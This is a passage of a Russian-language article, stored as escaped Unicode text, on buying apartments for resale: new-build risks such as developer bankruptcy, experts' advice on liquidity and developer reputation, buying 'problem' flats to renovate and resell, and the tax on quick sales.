\u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438\r\n\r\n\u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u0432\u044b\u0431\u043e\u0440\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u0430. \u0414\u0430\u0436\u0435 \u0432 \u043e\u0434\u043d\u043e\u043c \u0416\u041a \u043d\u0435 \u0432\u0441\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u043e\u0431\u043b\u0430\u0434\u0430\u044e\u0442 \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0439 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c\u044e. \u0410 \u0443\u0436 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0441 \u0443\u0447\u0451\u0442\u043e\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u0444\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u043e.\r\n\r\n\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u0424\u043e\u043c\u0438\u0447, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0442\u0440\u0443\u0434\u043d\u043e \u043e\u0446\u0435\u043d\u0438\u0442\u044c, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u043c \u0416\u041a \u0443\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438. \u0422\u0430\u043a, \u0435\u0441\u043b\u0438 \u0432 \u0434\u043e\u043c\u0435 50% \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u2014 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435, \u0435\u0441\u0442\u044c \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c, \u0447\u0442\u043e \u0432 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0446\u0438\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u0445\u0443\u0436\u0435.\r\n\r\n\u041f\u043e \u043e\u043f\u044b\u0442\u0443 \u0440\u044b\u043d\u043a\u0430, \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0442\u0443 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043d\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e\u043c \u044d\u0442\u0430\u043f\u0435 \u043f\u0440\u043e\u0434\u0430\u0436. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043e\u0431\u0435\u0449\u0430\u044e\u0442 \u043e\u0431\u043b\u0430\u0433\u043e\u0440\u043e\u0436\u0435\u043d\u043d\u0443\u044e \u0437\u0430\u043a\u0440\u044b\u0442\u0443\u044e \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044e, \u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u0441\u0434\u0430\u0447\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u0430 \u0435\u0449\u0451 \u0434\u043e\u043b\u0433\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435\u0442 \u043c\u0435\u0441\u0442\u0430 \u0434\u043b\u044f \u043f\u0440\u043e\u0433\u0443\u043b\u043e\u043a \u0438 \u043f\u043e\u0431\u043b\u0438\u0437\u043e\u0441\u0442\u0438 \u0432\u0435\u0434\u0451\u0442\u0441\u044f \u0441\u0442\u0440\u043e\u0439\u043a\u0430\u00bb.\r\n\r\n\u0420\u0443\u0441\u043b\u0430\u043d \u0421\u043e\u0435\u0448\u0435\u0432, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 MegaAgent, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u0440\u044b\u043d\u043a\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041d\u0435\u043e\u043f\u044b\u0442\u043d\u044b\u0439 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u0442\u0438\u043f\u0438\u0447\u043d\u0443\u044e \u043e\u0448\u0438\u0431\u043a\u0443 \u2014 \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u201e\u043a\u0430\u043a \u0434\u043b\u044f \u0441\u0435\u0431\u044f\u201c. \u041e\u0434\u043d\u0430\u043a\u043e \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u201e\u0441\u0440\u0435\u0434\u043d\u0435\u0433\u043e\u201c \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0440\u0430\u0439\u043e\u043d, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u043a\u0443 \u0438\u043b\u0438 \u044d\u0442\u0430\u0436\u00bb.\r\n\r\n\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0447\u0442\u0438 \u043d\u0435 \u0432\u044b\u0440\u0430\u0441\u0442\u0438. \u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043c\u0435\u0441\u0442\u0430\u0445 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u043e\u0436\u0435\u0442 \u0438 \u043d\u0435 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c\u0441\u044f \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e.\r\n\r\n\u0420\u043e\u043c\u0430\u043d \u0427\u0438\u043a\u043e\u0432\u0430\u043d\u0438, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438:\r\n\r\n\u00ab\u0415\u0441\u043b\u0438 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0435 20 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u043d\u0430 \u044d\u0442\u0430\u0436\u0435, \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 12 \u2014 \u0441\u0442\u0443\u0434\u0438\u0438, \u0442\u043e, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u0432\u044b\u0441\u043e\u043a\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u043c\u0430\u043b\u043e\u0432\u0435\u0440\u043e\u044f\u0442\u0435\u043d. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u0437\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043f\u0440\u0438\u0440\u0430\u0441\u0442\u0430\u044e\u0442 \u0442\u0440\u0451\u0445\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u041c\u043d\u043e\u0433\u043e\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043b\u043e\u043a\u0430\u0446\u0438\u0438, \u043f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u0438 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u043a\u0438, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0435\u00bb.\r\n\r\n\u0417\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0438\u0442\u044c\u0441\u044f, \u0430 \u0434\u043e\u043c \u043d\u0435 \u0434\u043e\u0441\u0442\u0440\u043e\u044f\u0442. \u0412 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2019 \u0433\u043e\u0434\u0443 \u0431\u043e\u043b\u0435\u0435 70 \u0442\u044b\u0441\u044f\u0447 \u043d\u0435\u0434\u043e\u0441\u0442\u0440\u043e\u0435\u0432. \u0415\u0441\u043b\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u043e\u0441\u044c, \u0438 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043d \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u043e\u043c, \u0434\u043e\u043b\u044c\u0449\u0438\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0431\u043e \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u043b\u0438\u0431\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 \u043d\u0435\u0437\u0430\u0432\u0435\u0440\u0448\u0451\u043d\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442.\r\n\r\n\u0420\u0435\u0430\u043b\u0438\u0438 \u0440\u044b\u043d\u043a\u0430 \u0433\u043e\u0432\u043e\u0440\u044f\u0442 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043e\u0442 \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0430-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0430 \u0432\u0440\u044f\u0434 \u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0434\u043e\u043b\u044c\u0449\u0438\u043a\u0438 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u044f \u043d\u0435\u0434\u043e\u0441\u0442\u0440\u043e\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e, \u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442 \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432 \u0438 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u044e\u0442 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u2014 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e \u0434\u0435\u0432\u0435\u043b\u043e\u043f\u0435\u0440\u0430 \u0438\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043e\u0442 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430.\r\n\r\n\u0410\u043d\u043d\u0430 \u0418\u0432\u0430\u043d\u043e\u0432\u0430, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u0433. \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433: \u00ab\u0412\u0430\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u044e \u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0430: \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u043a\u0430\u043a\u043e\u0433\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0443\u0436\u0435 \u0431\u044b\u043b\u0438 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u044b, \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u043b\u0438 \u043e\u043d\u0438 \u0441\u0434\u0430\u0432\u0430\u043b\u0438\u0441\u044c, \u043a\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043e\u0431\u044b\u0447\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u044f\u0435\u0442 \u0446\u0435\u043d\u044b \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0445 \u044d\u0442\u0430\u043f\u0430\u0445 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430.\r\n\r\n\u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u0440\u0438\u0441\u043a\u0443\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0433\u043e, \u0435\u0441\u043b\u0438 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u2014 \u043d\u043e\u0432\u0438\u0447\u043e\u043a \u043d\u0430 \u0440\u044b\u043d\u043a\u0435, \u0438 \u043c\u0435\u043d\u044c\u0448\u0435 \u2014 \u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u043a \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0430\u0432\u043d\u043e \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0438 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043b\u0430 \u0443\u0436\u0435 \u043d\u0435 \u043e\u0434\u0438\u043d \u043f\u0440\u043e\u0435\u043a\u0442\u00bb.\r\n\r\n\u041f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u043d\u0430 \u0440\u0430\u043d\u043d\u0438\u0445 \u044d\u0442\u0430\u043f\u0430\u0445 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441 \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0435\u0439 \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u043d\u0430 \u0434\u043e\u0445\u043e\u0434 10--15% \u0432 \u0433\u043e\u0434, \u043d\u043e \u0432\u0430\u0436\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0431\u044a\u0435\u043a\u0442 \u0438 \u0438\u0437\u0443\u0447\u0438\u0442\u044c \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u044e \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0430.\r\n\r\n\u0421\u0445\u0435\u043c\u0430 3. \u041f\u043e\u043a\u0443\u043f\u0430\u0435\u043c \u00ab\u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u0443\u044e\u00bb \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u2014 \u0432 \u043f\u043b\u043e\u0445\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0438\u043b\u0438 \u0441 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438. \u0414\u0435\u043b\u0430\u0435\u043c \u0440\u0435\u043c\u043e\u043d\u0442, \u0440\u0435\u0448\u0430\u0435\u043c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438 \u043f\u0440\u043e\u0434\u0430\u0451\u043c \u0434\u043e\u0440\u043e\u0436\u0435\r\n\r\n\u0416\u0438\u043b\u044c\u0451 \u00ab\u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438\u00bb \u043e\u0442\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442 \u043c\u043d\u043e\u0433\u0438\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439. \u041a \u043e\u0431\u044a\u0435\u043a\u0442\u0430\u043c \u00ab\u0441 \u0434\u0435\u0444\u0435\u043a\u0442\u0430\u043c\u0438\u00bb \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0441 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0437\u0430\u0442\u0440\u0443\u0434\u043d\u0435\u043d\u0438\u044f\u043c\u0438 (\u043a \u043f\u0440\u0438\u043c\u0435\u0440\u0443, \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u043f\u0440\u0430\u0432\u043e\u043c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u0430\u0432 \u043f\u0440\u0438\u0432\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u0430 \u043d\u0435\u0434\u0435\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u043c) \u0438\u043b\u0438 \u0436\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043f\u043b\u043e\u0445\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438, \u043a\u043e\u0433\u0434\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044e \u043d\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c.\r\n\r\n\u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440 \u0440\u0435\u0448\u0430\u0435\u0442 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438\u043b\u0438 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0438 \u043f\u0440\u043e\u0434\u0430\u0451\u0442 \u0434\u043e\u0440\u043e\u0436\u0435, \u0447\u0435\u043c \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u0435\u0433\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0432 \u044d\u0442\u043e\u0442 \u043e\u0431\u044a\u0435\u043a\u0442.\r\n\r\n\u041f\u043b\u044e\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u00ab\u043d\u0435\u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b\u00bb \u0441 \u0435\u0451 \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0435\u0439\r\n\r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0432\u044b\u0441\u043e\u043a\u0438\u0439 \u0434\u043e\u0445\u043e\u0434. \u041d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u0430 \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438\u043b\u0438 \u0440\u0435\u043c\u043e\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0443\u0439\u0442\u0438 \u0432\u0441\u0435\u0433\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u0435\u0441\u044f\u0446\u0435\u0432.\r\n\r\n\u0410\u043d\u043d\u0430 \u0418\u0432\u0430\u043d\u043e\u0432\u0430, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u0433. \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433: \u00ab\u042f \u043d\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043a \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0441 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438, \u043d\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0431\u044b\u0432\u0430\u044e\u0442 \u0440\u0430\u0437\u043d\u044b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0443 \u0434\u043e\u043b\u044c\u0449\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c \u0438\u043f\u043e\u0442\u0435\u043a\u0443. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0431\u0430\u043d\u043a\u0443 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435 \u043d\u0438\u0437\u043a\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438, \u043b\u044e\u0434\u0438 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u044e\u0442 \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u043e\u0431\u044a\u0435\u043a\u0442 \u0447\u0443\u0442\u044c \u0434\u043e\u0440\u043e\u0436\u0435, \u043f\u0443\u0441\u0442\u044c \u0438 \u043d\u0435 \u043f\u043e \u0440\u044b\u043d\u043e\u0447\u043d\u043e\u0439 \u0446\u0435\u043d\u0435\u00bb.\r\n\r\n\u041c\u0438\u043d\u0443\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u00ab\u043d\u0435\u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b\u00bb \u0441 \u0435\u0451 \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0435\u0439\r\n\r\n\u0414\u043e\u0445\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u0437-\u0437\u0430 \u043d\u0430\u043b\u043e\u0433\u043e\u0432. \u0414\u043e\u0445\u043e\u0434\u044b \u043e\u0442 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u044b\u043b\u0430 \u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435 \u0432\u0440\u0435\u043c\u044f (\u0441 \u044f\u043d\u0432\u0430\u0440\u044f 2020-\u0433\u043e \u2014 \u0434\u043e 3 \u043b\u0435\u0442 \u043f\u0440\u0438 \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439), \u043e\u0431\u043b\u0430\u0433\u0430\u044e\u0442\u0441\u044f \u041d\u0414\u0424\u041b \u0432 \u0440\u0430\u0437\u043c\u0435\u0440\u0435 13%. \u042d\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c, \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u044f \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u00ab\u043f\u043e-\u0431\u044b\u0441\u0442\u0440\u043e\u043c\u0443\u00bb.\r\n\r\n\u041e\u043f\u0430\u0441\u0435\u043d\u0438\u044f \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e 